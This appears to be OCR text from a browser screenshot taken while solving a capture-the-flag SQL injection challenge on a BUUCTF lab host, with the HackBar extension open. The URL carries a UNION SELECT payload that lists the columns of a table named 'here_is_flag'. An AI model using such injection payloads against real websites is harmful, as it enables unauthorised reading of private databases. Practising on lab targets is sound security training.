 points: flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1432dc11-3705-4ccb-88fe-d11a022b640c.node5.buuoj.cn:81/?id=1' UNION SELECT 1,2,3,4,GROUP_CONCAT(column_name) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME ='here_is_flag' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All